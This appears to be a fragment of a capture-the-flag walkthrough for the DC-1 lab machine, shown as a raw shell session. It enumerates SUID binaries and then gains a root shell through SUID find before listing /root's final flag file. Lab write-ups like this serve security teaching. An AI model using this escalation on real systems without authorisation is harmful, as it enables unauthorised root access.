 www-data@DC-1:/var/www$ sudo -l
sudo -l
bash: sudo: command not found
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thefinalflag.txt